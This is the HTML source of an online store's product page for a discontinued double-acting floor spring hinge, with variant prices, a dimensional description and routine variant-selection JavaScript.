          <a href="/products/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome" class="product__title">
            <h1 class="d-lg-none">
              Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors
            </h1>
          </a>
          <div class="products-slider-block">
            <div class="product-main-slider">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_6bc43966-ddbd-48c4-9442-e6b13af10a67_2500x.jpg?v=1764675172" alt="Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors - Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_573b66d5-63b7-482d-828a-89428973d015_2500x.jpg?v=1764675172" alt="Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors - Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_d551d211-8cf1-469e-89a9-7086f395efa3_2500x.jpg?v=1764675172" alt="Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors - Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors">
                  </div>
                </div>
              
            </div>
            <div class="product-thumbs-slider d-none d-lg-block">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_6bc43966-ddbd-48c4-9442-e6b13af10a67_500x.jpg?v=1764675172" alt="Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors - Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_573b66d5-63b7-482d-828a-89428973d015_500x.jpg?v=1764675172" alt="Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors - Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_d551d211-8cf1-469e-89a9-7086f395efa3_500x.jpg?v=1764675172" alt="Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors - Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors">
                  </div>
                </div>
              
            </div>
          </div>
        </div>
        <div class="column-12 column-lg-6">
          <div class="product-details-block">
            <a href="/products/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome" class="product__title">
              <h1 class="d-none d-lg-block">
                Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors
              </h1>
            </a>
              <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">363707</span></strong>
            

            
<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48428195119409">
    <div
      class="varient-box"
      id="ProductSelect-option-0"
      name="color"
    >
      <strong class="varient-title">
        COLOR: -
        <span class="variant_title_selector">Polished Chrome</span>
      </strong>
      <div class="custom_radio variant_wrapper">
        <ul class="varients-list"><div class="variant_selector">
            <li>
              <input
                type="radio"
                
                value="Polished Chrome"
                data-index="option1"
                name="color"
                id="ProductSelect-option-color-Polished Chrome"
              >
              <label for="ProductSelect-option-color-Polished Chrome">
                Polished Chrome
              </label>
            </li>
          </div><div class="variant_selector">
            <li>
              <input
                type="radio"
                
                  disabled="disabled"
                
                value="Polished Brass"
                data-index="option2"
                name="color"
                id="ProductSelect-option-color-Polished Brass"
              >
              <label for="ProductSelect-option-color-Polished Brass">
                Polished Brass
              </label>
            </li>
          </div></ul>
      </div>
    </div>
              <select name="idd" id="ProductSelect-template--24389569708337__main" class="product-single__variants no-js">
                  
                    
                    <option
                     
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$47.60"
                      data-variantOldPrice=""
                      data-sku="363707-PC"
                      value="48428195119409"
                      data-quantity="0"
                    >
                      Polished Chrome
                    </option>
                  
                 
                  

                  
                    
                    <option
                     
                      data-imageId="img_"
                      data-variantNewPrice="$39.95"
                      data-variantOldPrice=""
                      data-sku="363707-PB"
                      value="48428195610929"
                      data-quantity="0"
                    >
                      Polished Brass
                    </option>
                  
                 
                  
</select>

              <div class="inner-holder">
                <div class="btn-holder" id="out-of-stock" style="display:none;">
                     <span class="warn-msg"><strong>Please note, this product has been discontinued.</strong></span>
                    <button type="button" disabled class="btn btn-add btn-primary">Out of Stock</button>
                  </div>
                
                  <div class="btn-holder">
                       <span class="warn-msg"><strong>Please note, this product has been discontinued.</strong></span>
                    <button type="button" disabled class="btn btn-add btn-primary">Out of Stock</button>
                  </div>
                
              </div>
            <input type="hidden" name="product-id" value="9382795903281" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="column-12">
          <div class="tabs products-tabs">
            <ul class="tab-links">
              <li class="active"><a href="#tab1">Description</a></li>
              <li><a href="#tab2">Additional Information</a></li>
            </ul>
            <div class="tab-content">
              <div id="tab1" class="tab active"><p>Double Acting Floor Spring Hinge. ( Allows the Door to swing both ways.) <br>Bottom of door is cut out for spring. For wood doors 1-1/4 to 1-3/4 thick weighing up to 77 pounds. <br>Comes with Top Pivot, Bottom Hinge, screws and 2-1/2 x 10-1/2 cover plates. <br>Swings 116 degrees both ways, <br>Hold open feature at 88 degrees.<br> Dimension: A= 5 inches B= 7-3/4, C= 1-1/2, D = 1-3/16, Screw Holes: E= 2-1/8, F= 2-5/8 <br> Made in Mexico<br>Colors / Finish: Polished Brass, Polished Chrome<br><br>Note: we offer 3 styles with different cutouts in door - compare size and shape.  Review parts # 363707, # 363708, # 363700<br><br><a href="https://www.allaboutdoors.com/Articles/Doors-and-Their-Hardware/Guide-to-Installing-Phillips-Brand-Double-Acting-Floor-Spring-Hinge">Details and Installation Guide</a></p>
</div>
              <div id="tab2" class="tab">
                
                  <span class="metafield-multi_line_text_field">&lt;p&gt;Double Acting Floor Spring Hinge. ( Allows the Door to swing both ways.) &lt;br&gt;Bottom of door is cut out for spring. For wood doors 1-1/4 to 1-3/4 thick weighing up to 77 pounds. &lt;br&gt;Comes with Top Pivot, Bottom Hinge, screws and 2-1/2 x 10-1/2 cover plates. &lt;br&gt;Swings 116 degrees both ways, &lt;br&gt;Hold open feature at 88 degrees.&lt;br&gt; Dimension: A= 5 inches B= 7-3/4, C= 1-1/2, D = 1-3/16, Screw Holes: E= 2-1/8, F= 2-5/8 &lt;br&gt; Made in Mexico&lt;br&gt;Colors / Finish: Polished Brass, Polished Chrome&lt;br&gt;&lt;br&gt;Note: we offer 3 styles with different cutouts in door - compare size and shape. &amp;nbsp;Review parts # 363707, # 363708, # 363700&lt;br&gt;&lt;br&gt;&lt;a href=&quot;http://www.allaboutdoors.com/Articles/Doors-and-Their-Hardware/Guide-to-Installing-Phillips-Brand-Double-Acting-Floor-Spring-Hinge&quot;&gt;Details and Installation Guide&lt;/a&gt;&lt;/p&gt;</span>
                
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="popup" data-popup="popup-1">
      <div class="popup-inner">
        <div class="popup-content">
          <strong class="popup-title">Add to Card</strong>
          <div class="cols-frame">
            <div class="image-holder">
              <img src="https://www.allaboutdoors.com/img/6-25993-00-0-1_main-01.jpg" alt="slide">
            </div>
            <div class="text-col">
              <h2>Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors</h2>
              <a href="/products/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome" class="product__title">
                <h2 class="h1">
                  Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors
                </h2>
              </a>

              <a href="/products/double-acting-floor-spring-hinge-1-3-4-door-polished-chrome" class="product__title">
                <h2 class="d-none d-lg-block">
                  Double Acting Floor Spring Hinge, 1-3/4 door - 2 colors
                </h2>
              </a>
              
                <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">363707</span></strong>
              

              <select name="id" id="ProductSelect-template--24389569708337__main" class=""><option
                      
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$47.60"
                      data-variantOldPrice=""
                      value="48428195119409"
                    >
                      Polished Chrome
                    </option><option value="48428195610929" class="sold_out" disabled="disabled">
                      Polished Brass - Sold out
                    </option></select>
              <strong class="price"
                >Price:
                <span>
                  $39.95
                </span></strong
              >
              <div class="qty-box">
                <label for="qty">Quantity: <span>Each</span></label>

                <div class="volume-pricing-note">
                  <input
                    type="number"
                    id="1"
                    value="1"
                    min="1"
                    class="qty qty_selector"
                    aria-label="quantity"
                    pattern="[0-9]*"
                    name="quantity"
                  >
                </div>
              </div>
              <div class="btn-holder">
                <button type="button" class="btn btn-primary">View Cart & Checkout</button>
                <button type="button" class="btn btn-outline">Continue Shoping</button>
              </div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24389569708337__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48428195119409">
                  <shopify-payment-terms variant-id="48428195119409" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:48428195119409,&quot;price_per_term&quot;:&quot;$23.80&quot;,&quot;full_price&quot;:&quot;$47.60&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:48428195610929,&quot;price_per_term&quot;:&quot;$19.97&quot;,&quot;full_price&quot;:&quot;$39.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2333297}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="9382795903281" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form></div>
            </div>
          </div>
        </div>
        <a class="popup-close" data-popup-close="popup-1" href="#">
          <i class="fa fa-times-circle fa-6" aria-hidden="true"></i>
        </a>
      </div>
    </div>
  </main>

  <script>
        
    document.addEventListener('DOMContentLoaded', function() {
        var referrer = document.referrer;
        var specificUrl = "https://doorandwindowparts.com/search";

        if (referrer.includes(specificUrl)) {
            // Use querySelectorAll to get all elements with the class 'search-bread_Cr'
            var elements = document.querySelectorAll('.search-bread_Cr');

            // Iterate over the NodeList with forEach and set display to 'block'
            elements.forEach(function(element) {
                element.style.display = 'block';
            });
        }
    });
  </script>

  <script>
    
    
let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;

if (isSingleOption) {
  // Single option logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let inputSel = variant.querySelector("input");
      inputSel.checked = true;

      let variantName = inputSel.getAttribute("value");
      handleSelectedVariant(variantName);
    });
  });

  function handleSelectedVariant(variantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === variantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
} else {
  // Multiple options logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let selectedValues = [];
      document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
        selectedValues.push(input.value);
      });

      let combinedVariantName = selectedValues.join(" / ");
      console.log(combinedVariantName);
      handleSelectedVariant(combinedVariantName);
    });
  });

  function handleSelectedVariant(combinedVariantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === combinedVariantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
}

function updateVariantDetails(option) {
  let variantNewPrice = option.getAttribute("data-variantnewprice");
  let variantOldPrice = option.getAttribute("data-variantoldprice");
  let variantSku = option.getAttribute("data-sku");
  let variantQuantity = option.getAttribute("data-quantity");
  let variantId = option.getAttribute("data-variantid");
  let variant = option.getAttribute("value");
  console.log(variant);
  
  if (variantQuantity == 0) {
    document.getElementById("out-of-stock").style.display = "block";
    document.getElementById("not-out-of-stock").style.display = "none";
  } else {
    document.getElementById("out-of-stock").style.display = "none";
    document.getElementById("not-out-of-stock").style.display = "block";
  }

  document.querySelectorAll(".prod-number").forEach((prodNumberElement) => {
    prodNumberElement.innerHTML = `Part Number: ${variantSku}`;
  });

  const originalPrice = document.querySelector(".original_price");
  if (originalPrice) {
    originalPrice.innerHTML = variantNewPrice;
  }

  let selectedVariantInput = document.querySelector("input[name='id']");
  console.log(selectedVariantInput)
        if (selectedVariantInput) {
            selectedVariantInput.setAttribute("value", variant);
        }

        let cartInput = document.querySelector("input[name='id']");
  console.log(cartInput)
        if (cartInput) {
            cartInput.setAttribute("value", variant);
        }
}
function updateSelectedOptions(selectedVariantName) {
  // Split the combined variant name into individual options
  let variantOptions = selectedVariantName.split(" / "); 
  let optionWrappers = document.querySelectorAll(".varient-box"); // Assuming option wrappers have this class

  let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;
  let isMultipleOptions = document.querySelectorAll(".variant_wrapper").length > 1;

  variantOptions.forEach((variantValue, index) => {
    let optionWrapper = optionWrappers[index];
    if (optionWrapper) {
      // Update the displayed selected option
      let selector = optionWrapper.querySelector(".variant_title_selector");
      if (selector) {
        selector.textContent = variantValue; 
      }

      // Update the selected radio button if applicable
      let radioButtons = optionWrapper.querySelectorAll("input[type='radio']");
      radioButtons.forEach((radio) => {
        radio.checked = radio.value === variantValue;
      });

      // Handle single option logic
      if (isSingleOption) {
        let input = optionWrapper.querySelector("input[value='" + variantValue + "']");
        if (input) {
          input.checked = true;
         // document.querySelector("input[name='id']").setAttribute("value", input.value);
          console.log("test0", input.value);
        }
      }
    }
  });

  // Handle multiple options logic
  if (isMultipleOptions) {
    let selectedValues = [];
    document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
      selectedValues.push(input.value);
      console.log("test1", input.value);
    });

    let combinedVariantName = selectedValues.join(" / ");
    let option = Array.from(document.querySelectorAll(".product-single__variants > option")).find(
      (opt) => opt.text === combinedVariantName
    );

    if (option) {
   //   document.querySelector("input[name='id']").setAttribute("value", option.getAttribute("value"));
      console.log("test2", option.getAttribute("value"))
    }
  }

  // Fallback handling: Ensure the first option is selected if no valid options are found
  if (variantOptions.length === 0) {
    let fallbackWrapper = optionWrappers[0];
    if (fallbackWrapper) {
      let fallbackRadio = fallbackWrapper.querySelector("input[type='radio']");
      if (fallbackRadio) {
        fallbackRadio.checked = true;
        let fallbackValue = fallbackRadio.value;
     //   document.querySelector("input[name='id']").setAttribute("value", fallbackValue);
      }
    }
  }
}
  </script>

  

</div><section id="shopify-section-template--24389569708337__related-products" class="shopify-section section"><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-card.css?v=171250699874980035831746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201746473312" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24389569708337__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24389569708337__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24389569708337__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--24389569708337__related-products&product_id=9382795903281&limit=4"
  >
    
  </product-recommendations>
  </div>


</section><!-- Failed to render section "collection_test_XUwnVP": section file "collection-test.liquid" does not exist -->
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24389564334385__c78f48e5-c51d-4489-9063-2692e61fe928" class="shopify-section shopify-section-group-footer-group"> <!-- Footer -->
  <footer id="footer">
    <div class="pri-footer">
      <div class="custom-container">
        <div class="queue">
          <div class="column-12 column-md-9">
          <div class="queue"><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">INFORMATION</h2><ul class="f-nav"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions of Use
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">SERVICE</h2><ul class="f-nav"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shiping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/all-about-doors-windows-refund-return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">FOLLOW US</h2><ul class="f-nav"><li>
                            <a
                              href="https://www.instagram.com/allaboutdoors/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram
                            </a>
                          </li><li>
                            <a
                              href="https://www.facebook.com/allaboutdoorsandwindows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facebook
                            </a>
                          </li><li>
                            <a
                              href="https://twitter.com/allaboutdoors"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Twitter
                            </a>
                          </li><li>
                            <a
                              href="https://www.youtube.com/user/AllAboutDoorsWindows/videos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              YouTube
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">CONTACT US</h2><address>
                  <p>Door and Window Parts <br/>110 E 16th Ave, North Kansas City, MO 64116<br/>Email: <a href="/pages/contact-us" title="Contact Us">Contact Us Form</a></p>
                 
                </address></div></div>

          </div>
          <div class="column-12 column-md-3 d-none d-md-block"></div>
        </div>
      </div>
    </div>
   
  </footer>






</div><div id="shopify-section-sections--24389564334385__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-footer.css?v=125160298726032154631746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991746473312" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24389564334385__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24389564334385__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--24389564334385__footer-padding">
  <div class="copyright">
    <div class="custom-container">
      <div class="queue">
        <!--
          <div class="column-12 column-sm-7">
            <p>© 2022 All About Doors and Windows</p>
          </div>
        -->
        <div class="column-12 column-sm-7">
          <small class="copyright__content"
            >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                    <small class="copyright__content"
                      ><a href="/policies/refund-policy">Refund policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/privacy-policy">Privacy policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/terms-of-service">Terms of service</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/contact-information">Contact information</a></small
                    >
                  </li></ul></div>
        <div class="column-12 column-sm-5 d-md-flex content-justify-md-end"><div class="footer__payment">
              <span class="visually-hidden">Payment methods</span>
              <!--
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
